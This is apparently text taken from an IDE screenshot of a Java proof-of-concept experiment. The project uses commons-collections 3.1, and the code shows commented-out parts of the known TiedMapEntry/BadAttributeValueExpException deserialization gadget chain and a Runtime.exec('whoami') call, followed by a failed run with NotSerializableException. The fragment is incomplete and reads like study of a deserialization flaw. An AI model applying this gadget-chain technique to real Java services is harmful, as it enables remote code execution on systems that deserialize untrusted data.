 webapp
WEB-INF
views
hello.jsp
dispatcher-servlet.xml
web.xml
index.jsp
target
poc.txt
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_171.
Maven: aopalliance:aopalliance:1.0
Maven: commons-collections:commons-collections:3.1
commons-collections-3.1.jar library root
META-INF
org.apache.commons.collections
bag
bidimap
buffer
44 TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
45
46 BadAttributeValueExpException poc = new BadAttributeValueExpException(null);
47
48 // val是私有变量，所以利用下面方法进行赋值
49 Field valfield = poc.getClass().getDeclaredField("val");
50 valfield.setAccessible(true);
51 valfield.set(poc, entry);*/
52
53 Object poc=Runtime.getRuntime().exec( command: "whoami");
54
55 File f = new File( pathname: "poc.txt");
56 ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
57 out.writeObject(poc);
58 out.close();
59
60 //从文件中反序列化obj对象
61 /*FileInputStream fis = new FileInputStream("poc.txt");
62 ObjectInputStream ois = new ObjectInputStream(fis);
63 //恢复对象
64 ois.readObject();
65 ois.close();*/
66 }
67 }
POC › main()
Run: POC Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_171.jdk/Contents/Home/bin/java ...
Exception in thread "main" java.io.NotSerializableException: java.lang.UNIXProcess
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at com.test.POC.main(POC.java:57)
Process finished with exit code 1